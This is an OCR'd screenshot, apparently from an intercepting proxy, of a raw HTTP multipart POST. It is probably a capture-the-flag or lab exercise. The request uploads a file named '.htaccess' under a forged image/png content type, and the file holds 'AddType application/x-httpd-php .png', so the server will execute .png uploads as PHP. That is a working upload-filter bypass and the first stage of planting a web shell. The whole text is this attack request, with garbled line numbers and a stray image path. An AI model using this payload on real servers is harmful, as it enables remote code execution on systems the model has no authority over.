 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :30002
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :30002
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9Qk2Dccp8ST8Bht4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http:/ :30002/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundary9Qk2Dccp8ST8Bht4
6 Content-Disposition: form-data; name="file"; filename=".htaccess"
7 Content-Type: image/png
8
9 AddType application/x-httpd-php .png
0
1 ------WebKitFormBoundary9Qk2Dccp8ST8Bht4
2 Content-Disposition: form-data; name="submit"
3
4 Upload
5 ------WebKitFormBoundary9Qk2Dccp8ST8Bht4--
6